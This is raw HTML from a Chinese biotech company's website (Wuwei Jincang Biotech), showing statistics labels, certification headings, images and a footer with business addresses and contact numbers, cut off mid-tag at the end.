<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1044'><div   id="mruguxmh"   class='fk-editor simpleText   '><span style="line-height: 14px;"><span style="color: rgb(153, 153, 153); font-size: 14px;"><div style="text-align: center;">員工</div></span></span></div></div>
</div>
<div   class="mruguxmh"   id='module1045'   _modulestyle='86' _moduleid='1045'  class='form form1045 formStyle86 siteEditor '     style='position:absolute;top:133px;left:552px;width:162px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1045'><div   id="mruguxmh"   class='fk-editor simpleText   '><span style="line-height: 14px;"><span style="color: rgb(153, 153, 153); font-size: 14px;"><div style="text-align: center;">總投資</div></span></span></div></div>
</div>
<div   class="mruguxmh"   id='module1046'   _modulestyle='86' _moduleid='1046'  class='form form1046 formStyle86 siteEditor '     style='position:absolute;top:133px;left:370px;width:106px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1046'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 14px;"><span style="color: rgb(153, 153, 153);"><span style="font-size: 14px;"><div style="text-align: center;">占地面積</div></span></span></span></div></div>
</div>
<div   class="mruguxmh"   id='module1047'   _modulestyle='115' _moduleid='1047'  class='form form1047 formStyle115'     style='position:absolute;top:34px;left:351px;width:94px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1047'><div   class="mruguxmh"   id='J_dynamic_number_module1047'><div   id="mruguxmh"   class='jz_dynamicNum_list_wrap'><div   id="mruguxmh"   class='jz_dynamicNum_visit'><a id='module1047DynamicNumber'  href='javascript:;'  target='_self'  class='middle floatdynamic'  style='cursor: move;'><div   id="mruguxmh"   class='J_dynamic_number1047 dynamic_number_text'>000</div></a></div><div   id="mruguxmh"   class='jz_dynamicNum_list J_num_list_1047'></div></div></div></div>
</div>
<div   class="mruguxmh"   id='module1048'   _modulestyle='86' _moduleid='1048'  class='form form1048 formStyle86 siteEditor '     style='position:absolute;top:54px;left:453px;width:46px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1048'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><font color="#4c4c4c">畝</font></div></div>
</div>
<div   class="mruguxmh"   id='module1049'   _modulestyle='79' _moduleid='1049'  class='form form1049 formStyle79'     style='position:absolute;top:120px;left:522px;width:16px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1049'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1049' class=' lazyload_transparent float_in_img J_defImage ' data-original='//2.ss.508sys.com/image/materialLib/other/500000116.png?v=201712181730' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1052'   _modulestyle='115' _moduleid='1052'  class='form form1052 formStyle115'     style='position:absolute;top:36px;left:1006px;width:38px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1052'><div   class="mruguxmh"   id='J_dynamic_number_module1052'><div   id="mruguxmh"   class='jz_dynamicNum_list_wrap'><div   id="mruguxmh"   class='jz_dynamicNum_visit'><a id='module1052DynamicNumber'  href='javascript:;'  target='_self'  class='middle floatdynamic'  style='cursor: move;'><div   id="mruguxmh"   class='J_dynamic_number1052 dynamic_number_text'>0</div></a></div><div   id="mruguxmh"   class='jz_dynamicNum_list J_num_list_1052'></div></div></div></div>
</div>
<div   class="mruguxmh"   id='module1053'   _modulestyle='86' _moduleid='1053'  class='form form1053 formStyle86 siteEditor '     style='position:absolute;top:54px;left:1047px;width:33px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1053'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><font color="#4c4c4c"><span style="font-size: 14px;">億</span></font></div></div>
</div>
<div   class="mruguxmh"   id='module1054'   _modulestyle='86' _moduleid='1054'  class='form form1054 formStyle86 siteEditor '     style='position:absolute;top:133px;left:980px;width:128px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1054'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 14px;"><span style="color: rgb(153, 153, 153); font-size: 14px;"><div style="text-align: center;">銷售額（年）</div></span></span></div></div>
</div>
<div   class="mruguxmh"   id='module1055'   _modulestyle='79' _moduleid='1055'  class='form form1055 formStyle79'     style='position:absolute;top:120px;left:939px;width:26px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1055'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1055' class=' lazyload_transparent float_in_img J_defImage ' data-original='//2.ss.508sys.com/image/materialLib/other/500000116.png?v=201712181730' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
</div></div>
</div></div></div>
<div   id="mruguxmh"   class='clearfloat clearfloat1051'></div>
</div></div>

<div   class="mruguxmh"   id='module994'   _modulestyle='109' _moduleid='994'  class='form form994 formStyle109 fk-formFullmeasure '     style='' _side='0' >
<div   id="mruguxmh"   class='fillContentRelative' style='position:absolute; z-index:-1; height:100%; width:100%;display:none;'></div><div style='position:static;'  class='fullmeasureOuterContentPage fullmeasureOuterContentPage1 J_fullmeasurePageShow' page='1'>			<div   id="mruguxmh"   class='fullmeasureOuterContentBg fullmeasureOuterContentBg994 fullmeasureStyle12'></div><div   id="mruguxmh"   class='fullmeasureOuterContent fullmeasureOuterContent994'>
<div   id="mruguxmh"   class='fullmeasureContent fullmeasureContent994' id='fullmeasureContent994_1' moduleId='994' ><div   id="mruguxmh"   class='fullmeasureContentBg fullmeasureContentBg994'></div><div   id="mruguxmh"   class='J_zoneEnableAll J_fullmeasurePackContent elemZone elemZoneModule fk-formPack' moduleid='994' id='fk-inFullmeasureListZone994-1'><div   id="mruguxmh"   class='fk-elemZoneBg J_zoneContentBg'></div><div   class="mruguxmh"   id="module991" _modulestyle="116" _moduleid="991" _side="0" _inFloatLayer="0" data-server-rendered="true" class="form form991 formStyle116 animateModule" style="width:1200px;position:absolute;top:-46px;left:0px;"><!----> <div   id="mruguxmh"   class="formMiddle formMiddle991" style="height:380px;"><!----> <div valign="top" class="formMiddleCenter formMiddleCenter991"><!----> <div tabStyle="0" class="formMiddleContent formMiddleContent991 fk-formContentOtherPadding"><div   id="mruguxmh"   class="news_list_wrap news_list_wrap-0"><!----></div></div></div> <!----></div></div><div   class="mruguxmh"   id="module999" _modulestyle="116" _moduleid="999" _side="0" _inFloatLayer="0" data-server-rendered="true" class="form form999 formStyle116 animateModule" style="width:1200px;position:absolute;top:-22px;left:42px;"><!----> <div   id="mruguxmh"   class="formMiddle formMiddle999" style="height:380px;"><!----> <div valign="top" class="formMiddleCenter formMiddleCenter999"><!----> <div tabStyle="0" class="formMiddleContent formMiddleContent999 fk-formContentOtherPadding"><div   id="mruguxmh"   class="news_list_wrap news_list_wrap-0"><!----></div></div></div> <!----></div></div><div   class="mruguxmh"   id='module992'   _modulestyle='79' _moduleid='992'  class='form form992 formStyle79'     style='position:absolute;top:150px;left:391px;width:2px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent992'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_992' class=' lazyload_transparent float_in_img J_defImage ' data-original='//22157732.s61i.faiusr.com/2/AD0IpLPIChACGAAghLr98gUojO_mmQUwAjiTAQ.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module993'   _modulestyle='79' _moduleid='993'  class='form form993 formStyle79'     style='position:absolute;top:140px;left:850px;width:2px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent993'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_993' class=' lazyload_transparent float_in_img J_defImage ' data-original='//22157732.s61i.faiusr.com/2/AD0IpLPIChACGAAghLr98gUojO_mmQUwAjiTAQ.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module984'   _modulestyle='79' _moduleid='984'  class='form form984 formStyle79 animateModule '     style='position:absolute;top:82px;left:65px;width:224px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent984'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_984' class=' lazyload_transparent float_in_img J_defImage ' data-original='//16386493.s21i.faiusr.com/4/ABUIABAEGAAgl9r5_AUo_evKswUwsAQ4nQY!300x300.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module997'   _modulestyle='79' _moduleid='997'  class='form form997 formStyle79 animateModule '     style='position:absolute;top:95px;left:520px;width:227px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent997'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_997' class=' lazyload_transparent float_in_img J_defImage ' data-original='//16386493.s21i.faiusr.com/4/ABUIABAEGAAgj9r5_AUou-T0qQEwyAQ4nAY!300x300.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module998'   _modulestyle='79' _moduleid='998'  class='form form998 formStyle79 animateModule '     style='position:absolute;top:95px;left:925px;width:227px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent998'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_998' class=' lazyload_transparent float_in_img J_defImage ' data-original='//16386493.s21i.faiusr.com/4/ABUIABAEGAAgiNr5_AUo_9zt3gUwuAQ4gAY!300x300.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1001'   _modulestyle='79' _moduleid='1001'  class='form form1001 formStyle79'     style='position:absolute;top:512px;left:27px;width:313px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1001'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1001' class=' lazyload_transparent float_in_img J_defImage ' data-original='//16386493.s21i.faiusr.com/2/ABUIABACGAAggrDw_gUow82boAEwnws4uAg!400x400.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1002'   _modulestyle='79' _moduleid='1002'  class='form form1002 formStyle79'     style='position:absolute;top:510px;left:441px;width:380px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1002'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1002' class=' lazyload_transparent float_in_img J_defImage ' data-original='//16386493.s21i.faiusr.com/4/ABUIABAEGAAg__7tvgYoypfT-QYw1gg42wU!400x400.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1003'   _modulestyle='79' _moduleid='1003'  class='form form1003 formStyle79'     style='position:absolute;top:512px;left:887px;width:290px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1003'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1003' class=' lazyload_transparent float_in_img J_defImage ' data-original='//16386493.s21i.faiusr.com/2/ABUIABACGAAggbDw_gUoxMKizwIw7wc4vgo!300x300.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="mruguxmh"   id='module1004'   _modulestyle='86' _moduleid='1004'  class='form form1004 formStyle86 siteEditor  animateModule '     style='position:absolute;top:0px;left:580px;width:122px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1004'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><font color="#000000"><span style="font-size: 30px;"><b>體系認證</b></span></font></div></div>
</div>
<div   class="mruguxmh"   id='module1005'   _modulestyle='86' _moduleid='1005'  class='form form1005 formStyle86 siteEditor  animateModule '     style='position:absolute;top:475px;left:125px;width:123px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1005'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="color: rgb(255, 183, 78);" color="rgba(255, 183, 78, 1)"><div style="text-align: center;"><b style="background-color: rgba(0, 0, 0, 0);">【營業執照】</b></div></span></div></div>
</div>
<div   class="mruguxmh"   id='module1006'   _modulestyle='86' _moduleid='1006'  class='form form1006 formStyle86 siteEditor  animateModule '     style='position:absolute;top:472px;left:566px;width:123px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1006'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="color: rgb(255, 183, 78);"><div style="text-align: center;"><b style="background-color: rgba(0, 0, 0, 0);">【生產許可】</b></div></span></div></div>
</div>
<div   class="mruguxmh"   id='module1007'   _modulestyle='86' _moduleid='1007'  class='form form1007 formStyle86 siteEditor  animateModule '     style='position:absolute;top:472px;left:996px;width:123px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1007'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="color: rgb(255, 183, 78);"><div style="text-align: center;"><b style="background-color: rgba(0, 0, 0, 0);">【危化登記】</b></div></span></div></div>
</div>
</div></div></div>
<div   id="mruguxmh"   class='clearfloat clearfloat994'></div>
</div></div>

<div   class="mruguxmh"   id='module1641'   _modulestyle='109' _moduleid='1641'  class='form form1641 formStyle109 fk-formFullmeasure '     style='' _side='0' >
<div   id="mruguxmh"   class='fillContentRelative' style='position:absolute; z-index:-1; height:100%; width:100%;display:none;'></div><div style='position:static;'  class='fullmeasureOuterContentPage fullmeasureOuterContentPage1 J_fullmeasurePageShow' page='1'>			<div   id="mruguxmh"   class='fullmeasureOuterContentBg fullmeasureOuterContentBg1641 fullmeasureStyle12'></div><div   id="mruguxmh"   class='fullmeasureOuterContent fullmeasureOuterContent1641'>
<div   id="mruguxmh"   class='fullmeasureContent fullmeasureContent1641' id='fullmeasureContent1641_1' moduleId='1641' ><div   id="mruguxmh"   class='fullmeasureContentBg fullmeasureContentBg1641'></div><div   id="mruguxmh"   class='J_zoneEnableAll J_fullmeasurePackContent elemZone elemZoneModule fk-formPack' moduleid='1641' id='fk-inFullmeasureListZone1641-1'><div   id="mruguxmh"   class='fk-elemZoneBg J_zoneContentBg'></div><div   class="mruguxmh"   id='module1640'   _modulestyle='79' _moduleid='1640'  class='form form1640 formStyle79'     style='position:absolute;top:45px;left:545px;width:110px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1640'><div   id="mruguxmh"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="mruguxmh"   class='floatImgWrap'><div   id="mruguxmh"   class='forMargin'><img id='float_img_1640' class='float_in_img J_defImage ' src='//0.ss.508sys.com/image/floatimgnot.jpg' alt='' /></div></div></a>
</div></div>
</div>
</div></div></div>
<div   id="mruguxmh"   class='clearfloat clearfloat1641'></div>
</div></div>


		<wbr style='display:none;' /></div>
		<div   class="mruguxmh"   id="webContainerTable" class="webContainerTable fk-webContainerTableForNoLayout" >

            <div   class="mruguxmh"   id="webContainer" class="webContainer">
                <div   class="mruguxmh"   id="container" class="container">
    <div   id="mruguxmh"   class="containerTop">
        <div   id="mruguxmh"   class="left"></div>
        <div   id="mruguxmh"   class="center"></div>
        <div   id="mruguxmh"   class="right"></div>
    </div>

    <div   id="mruguxmh"   class="containerMiddle">
        <div   class="mruguxmh"   id="containerMiddleLeft" class="containerMiddleLeft">
                
        </div>

        <div   id="mruguxmh"   class="containerMiddleCenter">
            <div   class="mruguxmh"   id="containerMiddleCenterTop" class="containerMiddleCenterTop">
                
            </div>

            <div   class="mruguxmh"   id="containerForms" class="containerForms">
                <div   class="mruguxmh"   id="topForms" class="column forms mainForms topForms" style='display:none'>
                    
                </div>

                <table class="containerFormsMiddle" cellpadding='0' cellspacing='0'>
                    <tr>
                        <td valign="top" id="containerFormsLeft" class="containerFormsLeft" style='display:none'>
                            <div   id="mruguxmh"   class="containerFormsLeftTop">
                            </div>
                            <div   class="mruguxmh"   id="leftForms" class="column forms sideForms leftForms">
                                
                            </div>
                            <div   id="mruguxmh"   class="containerFormsLeftBottom">
                            </div>
                        </td>

                        <td valign="top" id="containerFormsCenter" class="containerFormsCenter">
                
                            <div   class="mruguxmh"   id="centerTopForms" class="column forms mainForms centerTopForms" style='display:none'>
                                
                            </div>
                            <div   id="mruguxmh"   class="containerFormsCenterMiddle J_containerFormsCenterMiddle">
                                <div   class="mruguxmh"   id="middleLeftForms" class="column forms mainForms middleLeftForms" style='display:none'
                                >
                                
                                </div>
                                <div   class="mruguxmh"   id="middleRightForms" class="column forms mainForms middleRightForms" style='display:none'
                                >
                                
                                </div>	
                                <div   id="mruguxmh"   class="clearfloat"></div>
                            </div>
                            <div   class="mruguxmh"   id="centerBottomForms" class="column forms mainForms centerBottomForms" style='display:none'>
                                
                            </div>
                        </td>

                        <td valign="top" id="containerFormsRight" class="containerFormsRight" style='display:none'>
                            <div   id="mruguxmh"   class="containerFormsRightTop">
                            </div>
                            <div   class="mruguxmh"   id="rightForms" class="column forms sideForms rightForms">
                                
                            </div>
                            <div   id="mruguxmh"   class="containerFormsRightBottom">
                            </div>
                        </td>
                    </tr>
                </table>

                <div   class="mruguxmh"   id="bottomForms" class="column forms mainForms bottomForms" style='display:none'>
                    
                </div>

                <div   class="mruguxmh"   id="containerPlaceholder" class="containerPlaceholder" ></div>
                
            </div>

            <div   class="mruguxmh"   id="containerMiddleCenterBottom" class="containerMiddleCenterBottom">
            </div>

        </div>

        <div   class="mruguxmh"   id="containerMiddleRight" class="containerMiddleRight"></div>
    </div>
    
    <div   id="mruguxmh"   class="containerBottom">
            <div   id="mruguxmh"   class="left"></div>
            <div   id="mruguxmh"   class="center"></div>
            <div   id="mruguxmh"   class="right"></div>
    </div>
</div>
            </div>
		</div>
		<div   class="mruguxmh"   id="fullmeasureBottomForms" class="fullmeasureContainer forms fk-fullmeasureForms fullmeasureForms fullmeasureBottomForms" 
		style='display:none'>
			
		<wbr style='display:none;' /></div>
        <div   id="mruguxmh"   class="absBottomTable">
            <div   class="mruguxmh"   id="absBottomForms" class="forms sideForms absForms">
                <div style="position:absolute;"></div>
            </div>
        </div>
		
		<div   class="mruguxmh"   id="webFooterTable" class="webFooterTable J_webFooterTable" >
            <div   id="mruguxmh"   class="fk-moduleZoneWrap">
                <div   class="mruguxmh"   id="fk-webFooterZone" class="elemZone elemZoneModule J_moduleZone fk-webFooterZone fk-moduleZone forms sideForms">
                    <div   id="mruguxmh"   class="fk-moduleZoneBg fk-elemZoneBg J_zoneContentBg elemZoneBg"></div>
                    <div   class="mruguxmh"   id='module314'   _modulestyle='86' _moduleid='314'  class='form form314 formStyle86 formInZone  siteEditor  animateModule '     style='position:absolute;top:169px;left:995px;width:168px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent314'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="font-size: 12px;"><span style="color: rgb(255, 255, 255);"><span style="font-family: fontface__宋體__3__118637445429;"><div style="text-align: center;"><font style="background-color: rgba(0, 0, 0, 0);"><b>武威金倉生物科技有限公司</b></font></div></span></span></span></div></div>
</div>

<div   class="mruguxmh"   id="module554" _modulestyle="64" _moduleid="554" _side="0" _inFloatLayer="0" data-server-rendered="true" class="form form554 formStyle64 formInZone animateModule" style="position:absolute;top:43px;left:1030px;width:104px;"><!----> <div   id="mruguxmh"   class="formMiddle formMiddle554" style="height:108px;"><!----> <div valign="top" class="formMiddleCenter formMiddleCenter554"><!----> <div tabStyle="0" class="formMiddleContent formMiddleContent554 fk-formContentOtherPadding"><div   id="mruguxmh"   class="website_qrcode_wrap"><div   id="mruguxmh"   class="website_qrcode_content"><div   id="mruguxmh"   class="website_qrcode_img_box" style="padding:5px;background-color:#ffffff;"><img src="/qrCode.jsp?cmd=mobiQR&amp;_s=100&amp;lanCode=&amp;foreColor=%23000000&amp;qrCodeIconID=" alt="website qrcode" class="website_qrcode_img"></div></div> <!----></div></div></div> <!----></div></div>
<div   class="mruguxmh"   id='module900'   _modulestyle='86' _moduleid='900'  class='form form900 formStyle86 formInZone  siteEditor  animateModule '     style='position:absolute;top:11px;left:0px;width:345px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent900'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="font-size: 24px;"><span style="color: rgb(255, 255, 255); font-family: fontface__宋體__3__118637445429;"><div style="text-align: left;"><b>Contact Us </b><b style="background-color: rgba(0, 0, 0, 0);">聯系我們</b></div></span></span></div></div>
</div>

<div   class="mruguxmh"   id='module901'   _modulestyle='86' _moduleid='901'  class='form form901 formStyle86 formInZone  siteEditor  animateModule '     style='position:absolute;top:85px;left:650px;width:329px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent901'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 33px; display: inline-block;"><span style="font-size: 12px;"><span style="color: rgb(255, 255, 255);"><div style="text-align: center;"><div style="font-family: 微軟雅黑; text-align: left;"><span style="font-family: 微軟雅黑, &quot;microsoft yahei&quot;;"></span></div><div style="text-align: left;"><span style="font-family: 微軟雅黑, &quot;microsoft yahei&quot;;"><div style=""><span style="font-weight: bold;">生產基地：</span>甘肅省武威市民勤縣紅沙崗產業園</div><div style=""><b>研發基地：</b>上海市奉賢區臨港南橋科技城35幢1001-1004</div></span></div></div></span></span></span></div></div>
</div>

<div   class="mruguxmh"   id='module902'   _modulestyle='86' _moduleid='902'  class='form form902 formStyle86 formInZone  siteEditor  animateModule '     style='position:absolute;top:38px;left:5px;width:223px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent902'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="color: rgb(255, 255, 255);"><span style="font-family: fontface__宋體__3__118637445429; font-size: 28px;"><div style="text-align: left;"><b>_____________</b></div><div style="text-align: left;"><b><br></b></div></span></span></div></div>
</div>

<div   class="mruguxmh"   id='module903'   _modulestyle='86' _moduleid='903'  class='form form903 formStyle86 formInZone  siteEditor  animateModule '     style='position:absolute;top:146px;left:5px;width:186px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent903'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="color: rgb(255, 255, 255);"><span style="font-family: fontface__宋體__3__118637445429; font-size: 28px;"><div style="text-align: left;"><b>_____________</b></div><div style="text-align: left;"><b><br></b></div></span></span></div></div>
</div>

<div   class="mruguxmh"   id='module899'   _modulestyle='86' _moduleid='899'  class='form form899 formStyle86 formInZone  siteEditor  animateModule '     style='position:absolute;top:91px;left:5px;width:245px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent899'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 32px; display: inline-block;"><span style="font-size: 12px;"><span style="color: rgb(255, 255, 255);"><span style="font-family: fontface__宋體__3__118637445429;"><div style="text-align: center;"><div style="text-align: left; font-family: 微軟雅黑;"><span style="font-family: 微軟雅黑, &quot;microsoft yahei&quot;; font-weight: bold; background-color: rgba(0, 0, 0, 0);"></span></div><div style="text-align: left; font-family: 微軟雅黑;"><span style="font-family: 微軟雅黑, &quot;microsoft yahei&quot;; font-weight: bold; background-color: rgba(0, 0, 0, 0);">郵 &nbsp; &nbsp; &nbsp;箱：</span><span style="background-color: rgba(0, 0, 0, 0); font-family: 微軟雅黑, &quot;microsoft yahei&quot;;">Jackeygao@jcbiotech.com.cn &nbsp;</span></div><span style="font-family: 微軟雅黑; text-align: left;"><span style="font-family: 微軟雅黑, &quot;microsoft yahei&quot;;"><div style=""><div style=""> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Calvingu@jcbiotech.com.cn</div></div></span></span></div></span></span></span></span></div></div>
</div>

<div   class="mruguxmh"   id='module1607'   _modulestyle='86' _moduleid='1607'  class='form form1607 formStyle86 formInZone  siteEditor  animateModule '     style='position:absolute;top:91px;left:320px;width:320px;' _side='0' >
<div   id="mruguxmh"   class='lightModuleOuterContent lightModuleOuterContent1607'><div   id="mruguxmh"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 32px;"><span style="font-size: 12px;"><span style="color: rgb(255, 255, 255);"><div style="text-align: center;"><font face="微軟雅黑, microsoft yahei"><div style="font-weight: bold; text-align: left;"></div><div style="text-align: left;"><div style=""><b style="font-weight: bold;">電 &nbsp; &nbsp; &nbsp;話：</b><span style="background-color: transparent;">0935-5811663</span></div><span style=""><div style=""><span style="line-height: 28px;">13619351788 高先生&nbsp; &nbsp;</span><span style="background-color: transparent;"> 17551588811 顧先生</span></div></span><div style=""><span style="background-color: transparent;"></span></div></div></font></div></span></span></span></div></div>
</div>


                </div>
                
                    <div   class="mruguxmh"   id="webFooter" class="webFooter">
                        <div   class="mruguxmh"   id='footer' class='footer' ><div   id="mruguxmh"   class='footerTop'><div   id="mruguxmh"   class='topLeft'></div><div   id="mruguxmh"   class='topCenter'></div><div   id="mruguxmh"   class='topRight'></div></div><div   id="mruguxmh"   class='footerMiddle'><div   id="mruguxmh"   class='middleLeft'></div><div   id="mruguxmh"   class='middleCenter' align='center'><div   id="mruguxmh"   class='footerContent'><div   id="mruguxmh"   class='footerInfo footerInfoV2 J_footerInfo'>?2025 武威金倉生物科技有限公司 版權所有</div><div   id="mruguxmh"   class='footerSupport' id='footerSupport' >               <span id="mruguxmh"    class='footerFaisco J_supportItem'>技術支持：<a class='J_supportLink' hidefocus='true'  onclick='' target='_blank'>華邦網絡科技</a></span>       <span id="mruguxmh"    class='footerSep J_footerSep'>|</span>            <span id="mruguxmh"    class='footerMobile J_supportItem'><a hidefocus='true'  target='_blank'>手機版</a></span>       <span id="mruguxmh"    class='footerSep J_footerSep'>|</span>            <span id='footerLogin' class='footerLogin J_supportItem'><a name='popupLogin' rel='nofollow' hidefocus='true'  onclick='Fai.closeTip("#footerLogin");Site.setCookieFlag(37, true);'>管理登錄</a></span>            <span id="mruguxmh"    class='footerSep footerBeianSep J_footerSep' >|</span>                 <span id="mruguxmh"    class='footerBeian J_supportItem' ><a hidefocus='true'  target='_blank' rel='nofollow' >隴ICP備19000669號-1</a></span>       		<span id="mruguxmh"    class='footerSep J_footerSep footerIpv6Step' style='display:none;'>|</span>            	<span id='footerIpv6' class='footerIpv6 J_supportItem' style='position:relative;display:none;'>					本站支持&nbsp;<svg style='vertical-align: middle;margin-top: 0px;width:32px;height:14px;'><use xlink:href='#icon_ipv6'></use></svg>				</span>                    <span id="mruguxmh"    class='bgplayerButton' id='bgplayerButton' style='display:none;'></span><span id="mruguxmh"    class='jz_bgMusic_container J_bgMusic'  style='display:none;' type='0'><canvas class='jz_bgPlay jz_bgPlay_0' id='jz_bgPlay_0' width='20' height='12'></canvas><span id="mruguxmh"    class='jz_bgPlay jz_bgPlay_1'><span id="mruguxmh"    class='bgPlay_wrap'><i class='bgPlay_inner'><span id="mruguxmh"    class='bgPlay_before'></span><span id="mruguxmh"    class='bgPlay_after'></span></i><svg class='jz_bgPlay_circle'><use xlink:href='#icon_circle'></use></svg></span></span><span id="mruguxmh"    class='jz_bgPlay jz_bgPlay_2'><span id="mruguxmh"    class='bgPlay_wrap'><i class='bgPlay_inner'><span id="mruguxmh"    class='bgPlay_before'></span><span id="mruguxmh"    class='bgPlay_after'></span></i></span><span id="mruguxmh"    class='bgPlay_text_container'><span 